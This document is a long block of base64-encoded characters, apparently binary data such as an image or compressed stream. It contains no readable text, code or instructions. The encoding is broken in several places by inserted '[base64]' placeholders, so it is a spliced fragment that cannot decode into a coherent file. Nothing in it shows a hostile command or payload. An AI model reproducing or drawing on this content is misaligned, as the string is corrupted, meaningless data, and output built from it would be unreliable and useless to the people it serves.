q4ChlMlomE/[base64]/smiIFsUmqigAAOkVqIA/zFw2gUl0mgkhkiCiFwJOQKiCnT/21AhTv4ZhhJu2Z2X3nrt9QcmDz+0id8R/c0pKBPFIUpFgl2EEf/GLyTx1B0uSqMRUeLMdMcOEDoF5zSGP5XEDlrKAOHj4QaNmORCDxsTUDs6LY0301x++bSYU5sZZkFNG1lQP+1ggWcxGKjFzKB5G1rooonmjYtUxICNaUplk5TUqKWeOmqvYrOaVllhZQ7W5r5DDzvtthPFH++k87U8YIFFjz3yDGBG2WLhNtY++gzAVRRd/5F22nWBaENbbLUtyJMGHVIQkYcML2hcjiIqad2CsP0ncnYpIehxezXfnPOTZIKJJptwqunffwNGkWCjkGpRFYRhHKeBcWQf5xAGOm0YCii44ILj1u2wfXdJngCBeDskwZT34Ylf3hVXiP+4jDKesD3/9+qtvx776jk+GeXug1HFjvDFH5/88s0X3xoxxPiE0017D4bn+OWfn/765f+AZ/z1b3p//WOTFGpUE+AAXfMKqwGnOdPh2tZgRash3Cpv2/HFc3iFNrWZ5zzqwc7bOAis95AHbvOxD3aetTeFaOMfWJhWS7YwkSpoQUENEolGxqUFkdwQcgpJkBYEohHEaUQRBXEABRygkmF0DolJVKJ48jWTD42udCIK2MAEtiKDJcV1CIPdFmfXRS/KDgTjCOPyyFhGM5YReiCL3hrZ2EYUlKF7cZQjCoIxRzveEQUsyOMe9cizPNoPkIEUZP/yx7SmHfI3AXwaARk5NX+8Ija7/3KN1hI4na55pSDXEdt2Jnm28Pjighm0W3rYlh4OFkuDBnBWCW0hLW0MbiPrkte2FIIgBWlkcQppyIMMMsOM9GcgZvhHMQ4UkYdkjnAUCaIGiMgSbeRyidGUpoU+p4N9hS5EUTTdwJCyohZhMYuvi904vzi7MYrxjOlU5/LSWAZXuNONcAxG9N44TzreE4/57J4e+djPPvLRj4IU6EDnh79CGrR/kwogABvZUEcCx4HMWaByLPkPWpVSbGejKNpAGaxhDauU6REF3DCoSlWS0A18Q+E/tBE5Ff6jDf8BHEVgKTkYfqsghntIQ2SQkMYhRCMJgWZFeFkRLWxhFwaixP80mdrUJTbxiVAknTZ1crqcqE51SVlKOJ2yxdiVE4xhXedYyQg9s8LzrNGbJz3rWEc5utWtKItrXPGJx3/e9Y9/DChB+VpIvxqSkIF1WiIdWtir0WqSymlVJRMonYr2Cj24EpsoPuCd6XwybWoTaSkx6NFhZYGE2IGFtF6KwpVKzlroQkSAGuSJmkrkIIgw3BYeFJEAGO6nJbEhUVkir1JgoEJHdOpwiauRakYVm/2iKsCYOxSgWPGbXBUnF7/qxTCKEZ1k1S7IuJvWeL4RvPKsq1z1aUd+/tOfANVrX9n7V4MaEpH+8x//FGlY+0LUNc1hztkeSx2wbZI6vBqCLz7/GUoMXueCoTwP2EZKQltgQRsr1cZLaVqQ/wxIWwEyUBsaxOGdKqSoub3QQ4R5kqH+Iwb/oABH1NASZBYXxvWCalT5NdXlVhUoP0FdVg8mXaZ4VXbVBes5t7vOdrLxne9s4zzrKF7wjomu+YyyHPm5x/Tudb3tZS9CD0pfhQIHavW97wAR26qIVnK/++0afyMbQVxZ1rG+SvDa5mzg9JiHlQU57YQVsq6Y0tRw2jJQC7egOJ3OkCS8FHFKfPnijdxWBki9Q0GkEWNLX7okx0VuNm9cIk/nWBXePAoWWyddIJ/aumIt8lg/1l01tpGeZbCnk+E63rnOccooO++Y8LpX/y339b3wPSRg+ZdQMI+5kQf8TQIX2N/[base64]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[base64]/CoR9wsabr+TdkbkyrDVZaOJGZIViHQIYpC4dfVpKw0p4VwmZZoWfbNw8tt6YCtZM/MHQ1In+/1STyNyWmWOqkriKy8R9AWiNe2aRtsJq82pZdV0R0uSc+reGKQim2rym+ugd+G7h7IBnCYQSCO7gVwIvuWrmX26bNiLmf+66JwO/maRzCQQeoWY5ddUykekxcQQfI+bnHAWXsmrnpegrmIRluOpzrp67ppwfC4awDia5HgBHmoaZHwBnmgQb6oQG6rGn6+q/lK7Dp+TdQwJ0DHDjcOb+dwRnqAMFlY8Hjug4UIL8qr2sUdAhYAOhgGFgW+ygvqvMUa7+ypuh0QUP/1xeIqxVbUaj1IkzCOrtvprEPOMKFkrbP+tDGh4/34nJSPzAl5AWkI3XFXjuLezRfabsnvvgQFE7Hqgj7HC4IG2AKoJvKb7qLiNuLahoEaGF5iKC5yygckgCox5zMd5oGohTw3jsZnhqP0pq5p5wGaCAckiHOv5q4dU0BaGAedGCr9WgEpjl+kmAW1nt+xkET5px+mnoceMbQNaEfBKmm9+F+bBF/0vqvw2zAp+a9iXtUnlsHnOE3PH0eANB6sxfoDtkXDlmxy1RYreFNZfawDgvo2pfWE7pasWDFOdmHKiJHR2GpiFZyhMk/HCenvGVbXBsdVaKkFUK4aon3yjKZ/[base64]/GTexZ8WqdnAeF/et3tfXmGG9t7oM71PBz0mwYawJ04jo32wboDT23rGAW4m/IVgOGNekxA4LthcQRmoY+KugHeKN/tZwSSAKvzW/NZIK3PueSdgfLnh8rLG4Bgw9L3L9OjBgWIu6jrYOb9+jeKOuZjg6wf/AOwHwSgI0EH8B8UFDvMw/wReXunQwz8yzkuSsSfxU6lPoj545J5lhX4TCO0AREoDBABAtE/IP/aAHPxLyEnEgkbJqyCSKBDh1sSakm4peI/jQk9NaSUkELDIuUqFElY4d/Jhin/OUhYYKJDL///aPoBNtGjzJ3/BMTgCTSo0KFEixo9ilTHrFk6aNDQ9FST1KlUFWiyqiCr1qyH4sTZulWcArFi94kTt08VWrQNxLVV1aDBlHA94tq12yPZrHDhaIyb22OcYMF8Cxs+zLcHiMWMw40A0SBZuHkgEB+m4arMCMucD6P4DBrFZhRz63ymMfnzvHCaQm/u3JmFbBYjRsxmoYl1GR1Jbsve7Nv3ZhDBZX9gcRw5cmfhkjlzNu/5vCThoEt31uOD9u09whGpPGK7eL79xGvfW2c7+e1DzoerM6T9vyEJh/j6x+zffV/3mYliBqB++tE33z/+fPAPgh8ceCCBuiTECisQQojF/z8SWlhhhv9os2GHArXRRkH/SOQQDpzssAMnoyTURjE73ZAQjIhowVFQuzg0CgUplTPUSvo09JJDO/AEElJGHolkkkouyZM/TCnlFFVSToXVVVeBlRUDV2KZFVlkjbWPWWY1MKZbDcwzAg120TBPMq/[base64]/vojiC4ABRmPNfAwq2J4//qySBSwTWnhhQrY4JCGHCRnMIYcVOtSGRCGS0lCKnMhE4lAzVtyQJw8k1MlELcn0cUIi/FNBkA4EOREeCTGh8kTDuDCMUT8xSXPNNi+pFFNRRTVlVVZy2Q8Dh3A5VpdZ7aOAmGuZpVZbd7lpaGGzTBEYnlbvmecIWG82DmO0EKFDon46VgeofYGgCW89lAHComWw/Xbcb9cRDiMolHH3Z6WBFsxngMKWZmrd0RCaaKiy8JkrI0yBOAqyOS7barXaNltu3fXGK+W0MRtbsh8wV0c/oo9OOunSiodCODpoB2j/euZhK5623HqrXXvifvvtuSwQyMI/7rbLbvDx+leggQsq2OA/bghsIU8L74TwPxWSGCKHBP2DU0ItT5xQCS82D1FDEplB0T86ITkyyTevz3777if55CxRTsUzlVJVSbSWRBv9JVlpreU0M8VlBDoYASOmUAdo1eUud2rg1cYRjqlNIVRE2AsFQ7UZsTXmMQ0Y3GLkcrZFNapRmcnM2/ZCgzL0TYVloM4+UNA3voWmO48JDalEo4MGFK42oGEBaubhuCA+jgWAmtytWCOVcRzrNo4pDgvolgwnKkc5yWIBc8qDLGtpkTvhmIJ2UOOs8XTLPKkbo3Zgp50yKiA+9PkA/3/SlR/gves//qkjM97lg3Pl63gJ8geBIHShgAWyIVh4XkMShoXriWiREjHCP/[base64]/7SE4Vr7gdKnoOWVnUDrRosJ2DVkuMtPsACqA1C45uxx8fjWB7Tv/qCxAkoSnpug/[base64]/JMFmtGBOGZD0NugIGqAo6JyIFpRz23Ro3wRT2le10XrMOKgORTjFGC1XNVJKz4FYo5jErIudckUptwlnoD80cf/BYGXpxIK2E4ktLCEbUgbWGBvh5Aaog41BJKRxIPKmFqIEtCEA0IdkUMEogUSYTUhikhIWE9JlFJO5CWvNJlQyJrWCEu4KLR0ys5wmUss8XJo+6Nr/9AyF7r8z5h8ncumIjUC3h62mYSl02RAkFjFju0xdbhgqBxjYyJYNm6uQM0s5Ia3ffDlhXg7ZzC+xlx8Osa0qflMd3rQw9AooG6Iq7IQq8xPqdDAn7MRR25zO5vRUiWhBK3iB6DFOeEiy7DioSFyD6ODKWyUW3CWc3xwp5/cTKY/dOSun9n1j3qx8UC1y6kb/DURViCaFQN7HivYO9SDdYhD8U1qQbzgAhOl/+ipCWGqHArxjxLwNyg1SggoRSIykn1VwSzxKqt3crJUqnIo6SuKDWI24Vy7D7xrjVJbffazLW2FAV/xZV29hJZRKc1pgp3HFBiRYssUcHFUUxOfXEudU7mWUYryDjynXRsdgDvc4YCbK7hpKH3iTYXQSkbezCmacNyzcEs+7WdUWzjEAWoevq6Kbn+jOdyw5jarOVbqiKDbdjuGBgkdnWPMjJzNuHZS4dgimi0z52u9Z3SnsxZfQie6052Uuu3xBS3EkZB0+Xnl/0kIMwg0Un8M4B+Ibl6EhBJphXUo0kTtUB9MdCJO/[base64]/2E5d/8hhvnch9DUXV5Cdtq8Rf/LvA6JXn/j24bopYAT3EcR9xPSB6aG2pIy+q9FMJaQk2lABKI08D9EQEqUqHonVnfIj9L3Eq3LRP9B4f8/LvB1AVgz/mANBNBr8zN2PYM/wqb/AIcgV3MVTHUVJktzV25BBFTTAwpgF8q0TA7UYoJBN4eFWIQXLX5CN3UAT4+hAGATJ3vBCIwyHG9zbo4SN+IgGapzUKaRN4/3GTHEGZTnHa4RDujEAqtBHfxmS2xCZZADObZSOQN3GzRwW6f3OAeFcCwAZsHxcL4FHhQ1e8lSXOKBHG5mHnQTRhrXUVsEO+ByUr1nLg2xH8bHcjTFH/OhHfqSBTSnhwTjLzXXPM1jVJJWSIjkXwxTENpACn3ACWGwaZH0D33wD0ylXxwiERfjX4hQaQnxEwwWJO3nEKQUdSPzVaP4D/Xniff3fgsmVqn4YALoimC3FE1hYU/xa25l/3ZZsWFp9yVmMRZqsWxuIUB9tUDIpAmB4YF7YlDhMHgjOCjhICi6koKrMQt1IFo9oAnQMisjJDcm9Db78CbJIA4xJI6hEUE2Vm9NxmSzEGUoMGWPsRl1UGU9UEDEkTmh50SoIVDWiFsj0HAOZxtmdoKxJ0ZfuB3Q4jriURnOODu5p3sdBS69R126wwzCpx9yCFP/4AP5ES8Goi//0C8153w3J31/yArPgzDtpQ3uJRPYlwkJYSL/4H2SBFWg5gWsAASKhAjkIxOg5BJkFWsi44ny9yNDWYr/[base64]/heV4YkkYTeLt0R2t4iLQmNsu2hXaaE0cNcAx7SBYolMpXF3g9EDLog1bGlYi7VOKWhNBDQFSrF48OSM5kaDPXb/g2FTBn/BF6DybuQoP7N4jpRRG4wAZaFhoFDWOMsSQVgGOWEmW04ELSGKmQGnhf9oHLmhol+YRXzhhR9wOVsEKGF0mlq0huIxcroTkQBCfBYZDfjQZ7PpR77wkXu4m7g5IViQSZKmc7xpMCKSiThwnE/VMkSnnH+oBQFWiBfjEcMQa6gGJFhnlDLRfusXlCPjAOz3VVhndT+yVURBARAmnnVqFOxAlVWJS2+lS1gZBwzIJR/2nmvRNMtkYsukAJvhF82kAIjXRWs5gg5ql4vRHckQWfq0FyMweGeyUqp3oJalCXWQDNShOosXTmWwD2gmP4UTDD/IZIiJTppAHRna/6hoRkCqwwhyMkS/MSzFMg6zMQ5lIBtehjnFQSj92A9NlCy7RRdZVFHI8ZkF6R1b5JYKiYYMea06ippteC7Bd0e+U3wW6XLBMwR+lId96Hx/qIewoJsNUV5RunPPk0jwejDe8w8vKTFQRXTjdyEhcnSWtkgJMQPZKWuxJmtDcbBb937SaX/udxQMK6Z2KrFEQZ7lWYu5BKi8RANbKYHicAiDulfB2ACo0RmzYDWOVRiMoAlYI6oT5JfK6CeKeqkNQARzyRg9MAJEQB1sE1mGESfBum7rZlqk2gN944MTamEVyqpOlhgoII98kQRToEOu0AMX5xiuUGWSWRx6Vhg0IP9FrZccRaisviVcn4ks/aAAKDBcoqO2H8C22Pq2tSO327o7+tGa9wGucvgPQipT9UEfsAC4iAZ9ipab/[base64]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[base64]/hgToktplGP9GPsmgB4XkZCR5uNCA5l6Ny6QFV5MaZnwylB2kHGzeVJBTEiQ4FZsTnUoQy9RZp4YksGXn/gHEgsCuIEaYnUBUNhBjCuR2DalpTWOGRYg88SEVKMI/ggoqCkyxmkdFqkCUhk0wPg172eumhdCIE2BtLY1tLN+x0mmisTWrB4yYxUfE2sWxllVpYUXrWbtIVraa1a1tFWtc2zrXWIEEJG/FK11DwogeAAaRA00SAg36yEcmVDL0shdmLMklCY6mgqYZkycnhzA11QaEmoOTLW5gMDgNIGKcC45xjpOo1vlpUNbhWA1jyrp/uAGkLvUhygRii4asdoj/uO0fjKnbf9T/FCPCG8ioRDDUhBTkPw6IgQOKmlTmJvWaTHUq1LAXVW9671dUDVb4sJrVr6FvjuvLyhQW0Qh1ZEMg5qUIetV7Xvb+Y73uba95syHfirzXvvHFL3z1e9/95le96mjEIhhBpL41KbAGBNwBEWpYyCD2gV76zBCYERpm/COiFqSoZEE5yoJZdk2cK6VATJgbEO9GTiCmE22xg4MaSid1qhNI63wDBG1UgaUDQcTJaJyoPqzuHxqL6W1XFkzf6laZRzZmFSNSEJ8ZpAhPhAhClttcKk9zqUw1SXS5Sd2p7gO7h6gqORtgTqxulatzVFEdFvGPReg1r292c5zhPGc515nO/[base64]/DOiRNDGLf0CAwE1i0oEVKbgEMgbQgXbglUDjJXsxtsKegWi/orEa1rBmw5WrbGVDPBBYeDZhmObN5hw2EI2xOFLWMWmfsmMEGePYpd6pAiJuHOtWv9S2uK3tP1YLvCU3JIoFkf8mcOnDEW8I2+YUkcBYi1296E432Vw+o9Wq6hPxsRHa5oMj+si2bRCIAwLqmEXZtuLOruBxfvVsC1z0We5A9rPr5x5Xuv8yBVAsQgF/KeC87b3ge+N7Xg38QKEN/SXHatIAnJTcwC6aJsuWMuIevcEAMA2xR9+p0wbBAWpJjdIfy3gVA2EpED9ukVcXJKZC/IfKhtGHzWd+5j39KTRvPnpqEhu6Wva5sr/5PaCEbyhkJl93vXuirCgAAr9ghLOm7iJ43pFt8zxL2+qXdbnlz48o4GfX/Yc3sRepDmWnQZH6vEjCLtLtlHHwZiRor8T9u+5i+pcnK3rwNCVc0pL+R6X/N9ibAdjp7yQWLemyk4KSojY6fuK4QH6THIMsyv8hHw4XmJ3V8jFX45PKuzyVG0ChCR7jiqbjKQjRI70JfJUrg65s6rktU7ar8TKccLYMEbMy0yqtShY0uwrba4TcYx9ogR8ZkSexED57yha42TquC5LlW77m64vnWwRNEKi/8jPrC5yCur4GyzfM6AxL8gwKCjiBq6iAmaxQ8rC+4w31axg28Q3gGI7fmA2Vuo5YSrxB4YQX85PW4YDHk61/SLV/OJmCWJ0+6IPKw4gFFBpfWzJgC5oK0AdUCRVgozkKpEDT+yKecypc0cBuqhruGTpyMrpzGpE4OjOmmwoUVEHd/5sKsOiKfdA2GtGja5FBroub5DM35QO7OuiBvuILTeiBOhgHFigDHwQgHoTFHzQMwFq7RipCxGAgI1QsfUuc7qOwRAuTf8kwM+EwUaINv0u/UvKgE4uYzmI44/AxHCCBMRwIQsEOF+C4kcI0kYOI4Ri5WFK51ZHDlJM1EmiiOzyIX8sIacqIJQLEeKQIC8QyQtym6drAmBC61vOJfSg6ooC9YukuSDwzrKDEFawKGRkHsJoFIvg2emqbeUiGiaRIikQBl2iQBlEAFGiABzG2B9kH/wmrZCCSHgirfqiDERiBfYjFsptFv/ILefuzIVy762MgB8uSfOkMgLMwRYOcRf/[base64]/AjIaaMETzSYC5O4Mjv8pBmBAToYYziM8KLYIYAIPJDhYbIuqojutIgedonQyIjTVMNRuDiBTAyrIsRyPQRgY0KmD/ezJ3fEA/lMv3pIgQUKqw8qJ6pJ6nwRVkU72r8Z5DwBBxCsHtGsjZK0yrOEzEPJutGIcRCKt5gMg8whbMDM1ZuEy0okzR7MzQvNALBc1kYIEMndBkMMlZ8EEJnYLYdMmYrMXps01HIkLcJJxdvEnDUazE2UkmVDROIo1/KZMP6rDL0qiBoC0QIyE4iTg60T+DkMoxZFISSB2sjMaNGI5MsKEfi8Oy/LESKMdaU6786A8RmCL2jLLP2x34lEu6lICBEERsqpVCxMd8xBrsGjrXC8iuQScSLMFqo4oDdRaJrEhGmEjTrMiKdIZrkVAaWAsJrdBZqINGFU3SHNRkYMhZ/wDUSE2GQh2HlQgrRuiHkxAH1SRRFlhQh0TRRZjNdIk3v0mwXDRCXXQgxSk0gdiX1rgwf1mNWxXKY+wgEQIxzrmN3riBFgpWU2o/TMulI/CT6IgOjPuYlII/91PD4pDW4ng1WWuIkfoxs6wPmXMIXEMedlxL8wAQGDDTKqPHndPLQywjRcyJDwRMYalTYpG92UsR8OLTrJg6CZ3QfR2wMjjUbFFURUUL0fSRdVvN/XGFleiH1mQETehUTSCCBq2eTm1FdJFFgaJFWwS0eoPReLESuNOMCENCG+0SumvC0tDR4rSo8pO0LiQhzhnSEfq7E+rVYh2IF5pOGho1jxEIEv8Yzw/aiFTD0oEoARzSCHZspoMA04EAVxHgw+chh3JNqrqsyzVlU6dxUzLawDOKiaEDlsA8OqRDFloo0D2FgBRkH33NTA4NzWQYC7XNzEVdC4LdkXULK0T9ukCy232tTLadBVQ8F9mEyb9Su8FQOynp2AUyHN/8zV80WbvDVTMBJYRDGBNbmM1BExNrIdFqGC7UDnGUJWssIhj63AyA1ooBqU1zv8/p1R87lJeCiD5ooirqQ6UNnlRBiKU1qgtwj/tolZqT2qQ6V3RN15+jrkT8CTRSharSLsF8I4JcFj0FgXtdEZQYiUadHuwdiY30132V24GdBZIsPrTYW034VP7/IV/Q9NsJTQLAPRLBPZe041iarLfczDdXVSxLkrBZFU7I